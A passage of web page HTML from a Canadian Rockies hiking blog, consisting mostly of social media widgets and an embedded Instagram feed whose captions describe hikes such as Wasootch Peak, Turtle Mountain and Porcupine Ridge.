						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/cestnotremonde/" data-small-header="false" data-adapt-container-width="true" data-width="900" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/cestnotremonde/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/cestnotremonde/">C&#039;est Notre Monde</a></blockquote></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="1838" data-locatornonce="b87f71fe98" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What kind of hiker are you: morning or evening? ✨
We did Wasootch Peak this summer after work, we were slightly tired but the light was perfect for our pictures! 
📍Wasootch Peak in Kananaskis
🥾 6.2 km 
📈 875m D+ 
⏱️ 4 hours 
🧗 Easy scrambling 

Check on our Youtube channel and our website to find a trail.

#hikealbertamountains #hiker" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18028685452417273" data-date="1666893666">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkOflEuN2jS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&#038;oe=636A81C8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;}">
			<span class="sbi-screenreader">( 🇫🇷 ⬇️ )Did you see any wildlife recently in the </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="( 🇫🇷 ⬇️ )Did you see any wildlife recently in the Canadian Rockies?  We were lucky to see a bighorn sheep on our last hike. 😍

Did you know?  It&#039;s named after its large horns that can weigh up to 14 kg (30 lb). 😱

Avez-vous vu des animaux sauvages récemment dans les Rocheuses canadiennes ?  Nous avons eu la chance de voir un mouflon d&#039;Amérique lors de notre dernière randonnée. 😍

Le saviez-vous ?  Il est nommé pour ses grandes cornes qui peuvent peser jusqu&#039;à 14 kg (30 lb). 😱" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17935731005334946" data-date="1666638032">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkG4Aayv6Wy/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=YDqKDcZ5WtMAX8xIahf&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&#038;oe=636A4DDC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;}">
			<span class="sbi-screenreader">Do you know Turtle Mountain in Crowsnest Pass? Def</span>
									<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you know Turtle Mountain in Crowsnest Pass? Definitely a hike to add to your bucket list next summer. 
🥾 7,5 km
📈 940m D+ 
⏱️ 4 hours 
🧗  Easy scrambling 

👉 Check on our Youtube channel and our website to find the details." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17893444493685137" data-date="1666370991">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Cj-6oAmIzMh/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=4Cvckf38yqQAX9B9T4J&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&#038;oe=6369BE34"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;}">
			<span class="sbi-screenreader">Who likes to walk on the ridge? ⛰️
📍 Turtle Mounta</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who likes to walk on the ridge? ⛰️
📍 Turtle Mountain, Crowsnest Pass, Southern Alberta 

📽 Full video on YouTube 
💻 More information about the hike on our website" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17963358253876293" data-date="1666111576">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cj3L3A1Nbno/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&#038;oe=6369B26E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;}">
			<span class="sbi-screenreader">Rate this view from 1 to 10 👀
📍Porcupine Ridge in </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rate this view from 1 to 10 👀
📍Porcupine Ridge in Kananaskis 
10.6 km - 4 hours - 750 m elevation gain - Easy scrambling

Check on our Youtube channel and our website to find a trail." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17939395199283291" data-date="1665762319">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjsxrzXI9ps/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=h0LksW8lP9gAX_bavvd&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&#038;oe=63694373"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_32048539826142